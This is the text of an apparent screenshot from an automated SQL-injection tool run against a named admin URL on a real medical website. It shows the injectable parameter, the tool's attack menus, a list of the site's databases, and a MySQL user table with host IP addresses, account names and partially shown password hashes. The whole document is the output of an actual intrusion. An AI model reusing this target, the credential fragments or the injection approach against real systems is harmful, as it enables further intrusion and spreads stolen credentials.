 Target: http://publish.haodf.com/admin/showpublishinfo?type=&hospitalId=1
Analyze Pause
Keyword Auto Detect Syntax Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_Hdf
information_schema
account_avatar
db_Message
db_My
db_Pay
idgenter_avatar
linkcasearticle
meeting
mysql
nfs_avatar
partner_avatar
payment_avatar
performance_schema
Host User Password
119.161.160.154 hdf_repl_user *F14215184E3486733F49D0...
127.0.0.1 root
192.168.% hdf *F14215184E3486733F49D0...
192.168.% hdf_repl_user *399DFA28A393B7FA060D62...
221.122.118.22 hdf_repl_user *F14215184E3486733F49D0...
localhost root